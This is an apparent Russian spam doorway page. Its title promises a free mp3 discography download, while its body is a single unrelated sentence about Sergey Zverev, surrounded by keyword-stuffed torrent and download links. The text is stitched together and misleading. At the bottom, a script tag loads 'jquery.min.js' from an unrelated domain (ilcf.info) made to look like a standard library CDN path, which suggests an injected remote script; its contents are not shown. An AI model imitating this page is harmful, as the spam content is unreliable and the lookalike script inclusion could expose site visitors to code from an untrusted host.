

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-9-rayon-diskografiya-skachat-besplatno-mp3.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>9 район дискография скачать бесплатно mp3 - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>9 район дискография скачать бесплатно mp3</h2>
                            </header>
                            <p>Сергей Анатольевич Зверев родился 19 июля 1963 года деревне Гужиры сельское поселение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-film-segodnya-novyy-attrakcion-1965-skachat-torrent.html">Фильм сегодня новый аттракцион 1965 скачать торрент</a></li>
                                <li><a href="kokcx2-lyubovnica-skachat-torrent-2014.html">Любовница скачать торрент 2014</a></li>
                                <li><a href="kokcx2-skachat-myausim-pervaya-lyubov-besplatno.html">Скачать мяусим первая любовь бесплатно</a></li>
                                <li><a href="kokcx2-akkordy-pesni-40-tonn-anashi.html">Аккорды песни 40 тонн анаши</a></li>
                                <li><a href="kokcx2-proshivki-dlya-x-cop-9500.html">Прошивки для x cop 9500</a></li>
                                <li><a href="kokcx2-skachat-besplatno-pesnyu-prishla-vesna.html">Скачать бесплатно песню пришла весна</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Зверев, Сергей Анатольевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-yuriy-grechushkin-torrent.html">Юрий гречушкин торрент</a></li>
                                            <li><a href="kokcx2-dnevniki-vampira-sumerki-knigu-skachat.html">Дневники вампира сумерки книгу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-oprichnina-ivana-groznogo-prezentaciya-7-klass.html">Опричнина ивана грозного презентация 7 класс</a></li>
                                            <li><a href="kokcx2-redaktor-shablona-sayta.html">Редактор шаблона сайта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-dianetika-sovremennaya-nauka-o-razume-kniga.html">Дианетика современная наука о разуме книга</a></li>
                                            <li><a href="kokcx2-bolshoe-kino-g-astrahan-raspisanie.html">Большое кино г астрахань расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-prezentaciyu-na-temu-vavilov.html">Скачать презентацию на тему вавилов</a></li>
                                            <li><a href="kokcx2-intel-nd-grafiks-3000-drayver.html">Интел нд графикс 3000 драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
